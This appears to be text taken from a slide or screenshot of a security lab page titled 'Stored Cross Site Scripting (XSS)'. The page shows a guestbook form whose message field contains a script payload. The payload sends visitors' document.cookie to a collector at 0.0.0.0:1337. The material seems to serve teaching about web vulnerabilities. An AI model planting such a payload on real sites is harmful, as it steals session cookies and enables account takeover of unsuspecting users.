 Vulnerability: Stored Cross Site Scripting (XSS)
Name * XSSCookie
Message * <script>window.location='http://0.0.0.0:1337
/?cookie='+document.cookie</script>
Sign Guestbook